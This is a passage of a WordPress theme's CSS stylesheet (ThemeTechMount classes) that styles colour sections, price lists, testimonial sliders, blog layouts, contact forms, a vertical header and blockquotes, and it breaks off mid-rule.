.tm-textcolor-darkgrey .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(0, 0, 0, 0.50) !important;
}
.tm-textcolor-darkgrey{
	color: rgba(0, 0, 0, 0.50);
}
.tm-textcolor-darkgrey a{
	color: rgba(0, 0, 0, 0.80);
}
.tm-textcolor-dark ul.tm-recent-post-list > li {
	border-top-color: rgba(0, 0, 0, 0.07);
}

/*** Grey text color Section ***/
.tm-textcolor-grey h1,
.tm-textcolor-grey h2,
.tm-textcolor-grey h3,
.tm-textcolor-grey h4,
.tm-textcolor-grey h5,
.tm-textcolor-grey h6,
.tm-textcolor-grey .tm-vc_cta3-content-header h2{
	color: #c0c0c0 !important;
}
.tm-textcolor-grey .tm-vc_cta3-content-header h4{
	color: rgba(192, 192, 192, 0.90) !important;
}
.tm-textcolor-grey .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(192, 192, 192, 0.60) !important;
}
.tm-textcolor-grey{
	color: rgba(192, 192, 192, 0.60);
}
.tm-textcolor-grey a,
.tm-icolor-grey i{
	color: rgba(192, 192, 192, 0.80);
}

/*** Border White light ***/
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-darkgrey .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-darkgrey .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.06);
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-skincolor .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-skincolor .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.4);
}

/*** Heading Grey Sep line  ***/
.vc_column-inner.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,
.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{
	border-color: rgba(122, 122, 122, 0.26);
}

/*** Grey border color ***/
.tm-bgcolor-grey .themetechmount-box-meta {
	border-color: #E6E6E6;
}

/*** VC Colum ***/
.tm-span > .vc_column-inner {	
	 z-index: 11;
}
.tm-col-bg .wpb_wrapper{
	position: relative;
}
.tm-left-span .tm-col-wrapper-bg-layer{
	width: auto;
	margin-left: -300px;
	right: 0;
}
.tm-right-span .tm-col-wrapper-bg-layer{
	width: auto;
	margin-right: -300px;
	left: 0;
	right: 0;
}
.tm-right-span .tm-bg-layer-inner,
.tm-left-span .tm-bg-layer-inner{
	position: absolute;
	width: 100%;   
	height: 100%;
	top:0;
}
.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-col-bgcolor-yes .tm-bg-layer-inner{
	position: absolute;
	width: 100%;   
	height: 100%;
}
span.edit-link {
	display: block;
	padding: 7px 5px;
}
.edit-link a {
	background: #f5f9fd;
	padding: 10px 20px;
	display: inline-block;
	color: #18336c;
}
.tm-page-loader-wrapper {
	background-color: white;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99999;
	background-repeat: no-repeat;
	background-position: center center;
}

/*** Contact form ***/
div.wpcf7-mail-sent-ok {
	border: 2px solid #398f14;
}
div.wpcf7-mail-sent-ng {
	border: 2px solid #ff0000;
}
div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}
div.wpcf7-validation-errors {
	border: 2px solid #f7e700;
}
.wpcf7-form div.wpcf7-mail-sent-ok {
	background: green;
	border: none;
	color: white;
	padding: 8px 16px;
}

/***  Pricelist Box ***/
ul.tm-pricelist-block {
	padding: 0px;
	font-size: 14px;
	margin-top:0px;
}
ul.tm-pricelist-block li {
	font-size: 15px;
	line-height: 23px;   
	list-style: none;
	padding: 5px 0px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.footer .widget ul.tm-pricelist-block li {
	padding: 10px 0px 10px 0;
	border-bottom: 1px solid rgba(255,255,255,0.07);
}
.footer .widget ul.tm-pricelist-block li:first-child {
	padding-top: 0px;
}
ul.tm-pricelist-block li span {
	width: 120px;
	display: inline-block;
	float: left;
	color: #1a1d22;
}
ul.tm-pricelist-block li .service-price {
	float: left;
}
.themetechmount-pricelistbox-wrapper .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc {
	 margin-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header {
	padding-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before,
.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after {
	content:unset;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header {
	padding-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2 {
	margin-bottom: 8px;
}
ul.tm-pricelist-block li strong {
	font-weight: 500;
	color: #182333;
}
.tm-bgcolor-dark ul.tm-pricelist-block li strong,
.tm-col-bgcolor-dark ul.tm-pricelist-block li strong,
.tm-bgcolor-skincolor ul.tm-pricelist-block li strong,
.tm-col-bgcolor-skincolor ul.tm-pricelist-block li strong,
.tm-textcolor-white ul.tm-pricelist-block li strong {
	color: #fff;
}
/*** Pricelist Box (Greay bg and White bg) ***/ 
.tm-bgcolor-skincolor ul.tm-pricelist-block li, 
.tm-col-bgcolor-skincolor ul.tm-pricelist-block li,
.tm-bgcolor-skincolor ul.tm-pricelist-block li, 
.tm-col-bgcolor-darkgrey ul.tm-pricelist-block li{
	color: #fff;
	border-bottom: 1px solid rgba(255,255,255,0.25);   
}

/*** Servicebox Right Border ***/
.tm-services-box-border-right .tm-sbox {
   border-right: 1px solid  rgba(255, 255, 255, 0.14);
   padding-bottom:0px
}
.tm-services-box-separator.tm-bgcolor-grey .wpb_column.vc_column_container,
.tm-services-box-separator .wpb_column.vc_column_container {
	border-right: 1px solid rgba(0, 0, 0, 0.11);
	padding-top: 15px;
	padding-bottom: 5px;
}
.tm-services-box-separator .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.tm-services-box-separator.tm-bgcolor-skincolor .wpb_column.vc_column_container,
.tm-services-box-separator.tm-bgcolor-darkgrey .wpb_column.vc_column_container{
	border-right: 1px solid rgba(255, 255, 255, 0.11);
	padding-top: 15px;
	padding-bottom: 5px;
}
.tm-services-box-separator .wpb_column.vc_column_container:last-child {
	border-right: none;
}
.tm-sbox-col-padding {
	padding:105px 300px 80px 100px;
}

/*** Team Member with Skincolor bg ***/

.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links:after{
	background-color: #333;
}
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc {
	border-color: rgba(0, 0, 0, 0.57);
}
.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,
.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,
.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,
.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc {
	background-color: #fff;
}
.themetechmount-post-left .entry-date {
	font-size: 30px;
	display: block;
	line-height: 25px;
	font-weight: 500;
	padding-top: 6px;
}


/*** Testimonial Default ***/
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper {
	padding-bottom: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper .tm-cta3-without-desc {
	padding-bottom: 16px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow:not(.slick-disabled):hover {
	background:transparent;
	background-color: transparent;
	top:50px;
	font-weight: 500;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev:before,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next:before {
	font-size: 20px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	background-color: transparent !important;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text{
	position:relative;
	z-index: 1;
	overflow: hidden;
	text-align: center;
	line-height: 31px;
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-author-name {
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-footer {
	color: rgba(255, 255, 255, 0.85);
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left:50%;
	margin-left:-85px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	right:50%;
	margin-right:-84px;
}
/*** Portfolio Likes ***/
.tmicon-fa-heart-o::before {
	content: "\f08a";
}
.tmicon-fa-heart:before {
	content: "\f004";
}
[class^="tmicon-fa-"]:before, [class*="tmicon-fa-"]:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper {
	position: absolute;
	bottom: 25px;
	right: 12px;
	top: -20px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes {
	border-radius: 50%;
	width: 45px;
	height: 45px;
	line-height: 14px;
	display: block;
	padding: 0px;
	text-align: center;
	border: 3px solid #fff;
	font-size: 11px;
	padding-top: 7px;
	position: relative;
	padding-right: 2px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes i {
	display: block;
	padding-left: 3px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a:hover.themetechmount-portfolio-likes {
	color:#fff;
}

div.themetechmount-portfolio-likes-wrapper .like-active {
	cursor: default;
}
a.themetechmount-portfolio-likes {
	color: #fff;
}


/*** Footer Twiiter Widget ***/
.widget_latest_tweets_widget p.tweet-text:before {
	content: "\f099";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-size: 20px;
	position: absolute;
	left: 0px;
	padding-top: 5px;
}
.widget.widget_latest_tweets_widget ul > li {
	position: relative;
	padding: 0px 0px 0px 28px;
}

/*** Background Image Position ***/
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_top,
.tm-row.tm-bgimage-position-left_top {
	background-position: left top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_center,
.tm-row.tm-bgimage-position-left_center {
	background-position: left center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_bottom,
.tm-row.tm-bgimage-position-left_bottom {
	background-position: left bottom !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_top,
.tm-row.tm-bgimage-position-right_top {
	background-position: right top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_center,
.tm-row.tm-bgimage-position-right_center {
	background-position: right center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_bottom,
.tm-row.tm-bgimage-position-right_bottom {
	background-position: right bottom !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_top,
.tm-row.tm-bgimage-position-center_top {
	background-position: center top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_center,
.tm-row.tm-bgimage-position-center_center {
	background-position: center center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_bottom,
.tm-row.tm-bgimage-position-center_bottom {
	background-position: center bottom !important;
}

/*** Classic BlogPost Layout ***/
.tm-meta-line img {
	border-radius: 50%;
	margin-right: 10px;
	width: 30px;
	height: 30px;
}
article.themetechmount-box-blog-classic .tm-entry-meta-wrapper{
	margin-bottom: 40px;
	position: relative;
}
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.cat-links,
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.comments-link{
	display:inline-block;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line {
	margin-right: 10px;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:after {
	content: '';
	display: inline-block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background-color: #8093a8;
	margin: 0 5px 2px;
	position: absolute;
	right: -5px;
	top: 6px;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic {
	display: block;	
	position:relative;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:before {
	width: 100%;
	display: block;
	height: 1px;
	margin-bottom: 9px;
	content: '';
	position: absolute;
	left: 0;
	z-index: 9;
	background-color: #e9ecef;
	bottom: -24px;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after {
    width: 70px;
    display: block;
    height: 1px;
    margin-bottom: 9px;
    content: '';
    position: absolute;
    left: 0;
    z-index: 9;
    background-color: #18336c;
    bottom: -24px;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:last-child:after {
	content: unset;
}
.themetechmount-box-blog-classic .themetechmount-box-desc-text {
	margin-bottom: 15px;	
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer {
	overflow: hidden;
	position: relative;
	display: block;
	margin-top: 0px;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div.tm-social-share-wrapper {
	padding-top: 1px;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div {
	padding: 0 11px;
	position: relative;
	display: inline-block;
	float: left;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:first-child {
	padding-left: 0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	display: block;	
}
.post.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm-blog-classic-box-content {
	padding: 0px;
	border: none;
	box-shadow: unset;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer .themetechmount-blogbox-footer-left {
	clear: both;
	float: left;
	padding: 5px 0 0px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore {
	padding: 0px;
	margin-top: 5px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a {
	font-weight: 600;
	position: relative;
	display: inline-block;
	position: relative;
	color: #18336c;
	background-color: transparent;
	border: 1px solid #eaeff5;
	padding: 7px 33px 7px 28px;
	font-size: 14px;
	border-radius: 3px;
}

.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover {
	color:#fff;
}
.single .themetechmount-box-blog-classic .themetechmount-box-desc-text {
	border-bottom: none;
	padding: 0px;
}
article.themetechmount-box-blog-classic.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	padding-bottom: 20.7%;
}
.post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title {
	font-size: 17px;
	margin-top: 12px;
	margin-right: 3px;
}
.themetechmount-box-blog-classic .tm-social-share-wrapper {
	z-index: 10;
	position: relative;
	float: right;
}
.single-tm_portfolio .tm-social-share-title,
.single .themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title {
	font-size: 17px;
	float: left;
}
.single-tm_portfolio .tm-social-share-title {
	padding-top: 6px;
}
.single-tm_portfolio .tm-social-share-links ul,
.single .themetechmount-box-blog-classic .tm-social-share-links ul {
   padding-right:0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	position: initial;
	opacity: 1;
	visibility: visible;
	text-align: left;
	padding: 0px;
	width:auto;
	float: left;
}


/*** classic tab top icon ***/
.wpb-js-composer .tm-tab-top-icon.vc_tta.vc_general .vc_tta-panel-body{
	padding: 0;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a {
	padding: 90px 25px 40px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-icon {
	font-size: 50px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a span:not(:empty):not(:first-child){
	margin-right: 0px;
	margin-left: 0px;
}

/*** center icon seperator style ***/
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before {
	position: absolute;
	width: 0px;
	height: 16px;
	bottom: -55px;
	margin: auto;
	left: -7px;
	content: "\f10c";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 12px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before {
	left: -85px;
	right: 0;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after {
	left: 0;
	right: -75px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before {
	color: #d9d9d9;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before,
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after {
	content: "";
	position: absolute;
	width: 55px;
	height: 1px;
	bottom: -90px;
	margin: auto;
	top: 0;
}
.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-left .heading-seperator {
	left: 80px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-right .heading-seperator {
	right: 77px;
	left: auto;
}

/*** servicebox center overlay icon ***/
.tm-sbox.tm-sbox-iconalign-top-center.tm-center-overlayicon {
	overflow: visible;	
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner {
	margin-top: -40px;	
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg {
	margin-top: -53px;
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl {
	margin-top: -66px;
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm {
	margin-top: -30px;
}
.tm-sbox.tm-center-overlayicon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #d9d9d9;
	background-color: #fff;
}

/*** sortable button ***/
.themetechmount-boxes-portfolio.themetechmount-boxes-sortablebutton-round .tm-sortable-list .tm-sortable-link a {
	border-radius: 2em;
}
.site-footer .tm-textcolor-dark, 
.site-footer .tm-textcolor-dark .social-icons li:not:hover i, 
.site-footer .tm-textcolor-dark.themetechmount-fbar-btn-link i {
	color: rgba(0, 0, 0, 0.7);
}
body.themetechmount-page-full-width #content .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding .tm-sortable-list {
	padding-left: 10px;
}

/*recent post widget ***/
.main-holder .widget.widget_recent_entries ul li {
	padding: 10px 0;
}
.main-holder .widget.widget_recent_entries ul li:first-child {
	padding-top: 0px;
}

.wpcf7 .tm-submit-shape-round {
	border-radius: 2em;
}

/*** classic header style2 ***/
.tm-classicheader-text-area {
	text-align: right;
}

/*** classic-vertical hedaer style ***/
.tm-header-style-classic-vertical {
	background: #fff;
	background-color: rgb(255, 255, 255);
	position: fixed;
	width: 250px;
	height: 100%;
	left: 0px;
	top: 0;
	z-index: 9002;
}
.tm-header-style-classic-vertical #tm-stickable-header-w,
.tm-header-style-classic-vertical .site-header,
.tm-header-style-classic-vertical .site-header .site-header-main,
.tm-header-style-classic-vertical .tm-header-text-area,
.tm-header-style-classic-vertical .tm-header-block {
	height: 100%;    
}
.tm-header-style-classic-vertical .tm-stickable-header-w {
	display: grid;
}
header:not(.tm-header-style-toplogo):not(.tm-header-style-classic-box).tm-header-style-classic-vertical .site-header:after {
	content: '';
	border: none; 
}
header:not(.tm-header-style-toplogo).tm-header-style-classic-vertical #site-header-menu #site-navigation {
	height: auto;
	line-height: initial !important;
}
.tm-header-style-classic-vertical .tm-header-text-area {
	float: none;
	text-align: center;
	margin-top: 40px;
	margin-bottom: 20px;
	padding: 0px 12px;
	line-height: inherit !important;
}
body.header-classic-vertical {
	padding-left: 250px;
}
.tm-header-style-classic-vertical .site-branding {
	float: none;
}
.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper {
	float: none;
}
.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper {
	padding-right: 0px;
}
.tm-colum-width-auto .vc_column_container{
	width: auto;
}

/*** 

====================================================================
	Spcial section 
====================================================================

 ***/
/*** Colum widht auto for two button postion ***/
.tm-row-width-auto .vc_column_container{
	width: auto
}
.tm-row-width-auto .vc_column_container>.vc_column-inner{
	padding-right: 0;
}
.tm-extra-classes .vc_column-inner > .wpb_wrapper .vc_row{
	margin: 0;
}

body .themetechmount-fbar-main-w .widget .widget-title{
	font-size: 21px;
	margin-bottom: 15px;
}
body .themetechmount-fbar-main-w .widget .widget-title:after{
	content:unset;
}
.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	font-family: inherit;
	font-size: 22px;
}
.themetechmount-fbar-box-w ul.tm-pricelist-block {
	margin-top: 10px;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li{
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.themetechmount-fbar-box-w.tm-textcolor-dark ul.tm-pricelist-block li{
	color: rgba(0, 0, 0, 0.70);
	border-bottom:  1px solid rgba(0, 0, 0, 0.2);
}
.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px !important;
}
.floting-contact{
	border: 1px solid rgba(255, 255, 255, 0.72);
	padding: 20px 15px;
	font-size: 24px;
	text-align: center;
	border-radius: 5px;
}
.floting-contact h3{
	margin-bottom: 0;
	margin-top: 10px;
}
.tm-textcolor-dark .floting-contact{
	border: rgba(0, 0, 0, 0.72);
}

/*  topbar navigation menu */
.topbar-nav-menu{
	 display: inline-block;
	 list-style: none;
	 margin: 0px;
	 padding:0px;
}
.topbar-nav-menu li{
	 display: inline;
	 padding-left: 5px;
	 padding-right: 5px;
}
.topbar-nav-menu li:first-child{
	padding-left: 0px;
}


/* Col Expann section */
.tm-col-expan .wpb_column.vc_col-sm-4 {
	width: 38.70%;
}
.tm-col-expan .wpb_column.vc_col-sm-8{
	width: 65.65%;
}

/*** 

====================================================================
	VC TOGGLE
====================================================================

***/
 
.main-holder .vc_toggle {
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 22px;
	margin-bottom: 22px;
}
.main-holder .vc_toggle .vc_toggle_content {
	 margin-bottom: 0px;
}


/* servicebox hoverbox */

.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 0px;
	padding: 32px 35px 11px;
}
.sbox-hover-borderbox .tm-sbox{
	margin-bottom: 10px;
}

/* transition global css */

.tm-header-style-infostack .kw-phone .ttm-custombutton a,
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before,
.themetechmount-boxes-row-wrapper .slick-arrow,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general,
.sbox-hover-borderbox .tm-sbox{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .ttm-custombutton .tm-vc_btn3-container {
    margin-bottom: 0px;	
}
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after {
	content: '';
	position: absolute;
	top: 0px;
	bottom: 0px;
	left: 0;
	right: 0;
	border: 3px solid #01d6a3;
	width:100%;
	height:100%;
	opacity:0;
	z-index: -1;
}
.sbox-hover-borderbox .tm-sbox:hover .tm-vc_cta3-container>.tm-vc_general:after{
	opacity:1;	
}
.tm-skincolor-strong strong {
	font-weight:700;
}
.sbox-hover-borderbox .tm-sbox .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	position: relative;
	top: 0;
	left: 0;	
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	font-size: 55px!important;
}
.sbox-hover-borderbox .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 13px;
}
.sbox-hover-borderbox .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon  {
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 1;
}
.tm-bgcolor-darkgrey .sbox-hover-borderbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover {
	color:#fff;
}

/* servicebox left top icon */
.tm-sbox-iconalign-left-spacing.tm-sbox-lefttop-large-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 3.85em!important;
	top: 33%;
}

/*** Common Form  ***/
.wpcf7 .tm-commonform textarea{
	min-height: 100px;
}

.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,
.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,
.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,
.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text{    
	color: rgba(255, 255, 255, 1);
}
.tm-commonform input[type="submit"]{
	padding: 11px 28px;
	margin-top: 10px;
}

div.wpcf7 .ajax-loader {
	position: absolute;
}

/*** Floatingbar form ***/
.themetechmount-fbar-main-w .tm-commonform{
	padding: 25px 30px;
	background-color: rgba(0, 0, 0, 0.50);
	margin-right: 15%;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform .wpcf7-text, 
.themetechmount-fbar-main-w .wpcf7 .tm-contactform textarea {
	border-bottom-width:  1px;
}

.themetechmount-fbar-main-w .wpcf7 .tm-commonform label {
	position: relative;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform i {
	position: absolute;
	color: #cdcac3;
	z-index: 100;
	font-size: 18px;
	top: 8px;
	left: 0px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text, 
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea {
	padding: 0;
	padding-left: 35px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text {
	padding-bottom: 10px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea {
	height: 100px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform .row {
	padding-bottom: 8px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform input[type="submit"] {
	padding: 10px 50px;
}

/* single Blockquote */

.single .tm-pf-single-content-wrapper blockquote:before,
.single .tm-pf-single-content-area blockquote:before,
.single article.post blockquote:before {
	left: 95px;
	content: '\f10d';
	display: block;
	position: absolute;
	top: 31px;
	margin-bottom: 0.2em;
	color: #eee;
	font-family: "FontAwesome";
	font-weight: 700;
	font-size: 7em;
	line-height: 0.3;
	opacity: 0.05;
}
.single .tm-pf-single-content-area blockquote,
.single .tm-pf-single-content-wrapper blockquote,
.single article.post blockquote {
	display: block;
	background: #f5f9fd;
	padding: 35px 50px 12px 50px;
	position: relative;
	font-weight: 400;
	margin: 35px 0 15px 0px;
	font-size: 20px;
	min-height: 100px;
	line-height: 30px;
	font-style: normal;
	font-style: normal;
	border: none;
	border-top: 5px solid;
	color: #18336c;
	overflow: hidden;
}
#tribe-events .tribe-events-content blockquote p,
 article.post .entry-content blockquote p {
	margin-bottom: 15px;
}
.single .tm-pf-single-content-area blockquote h3,
blockquote h3 {
	font-size: 24px;
	line-height: 33px;
	font-weight: 400;
}
.single .tm-pf-single-content-area blockquote .author-title,
.single .tm-pf-single-content-wrapper blockquote .author-title,
.single article.post blockquote .author-title {
	margin-top:-10px;
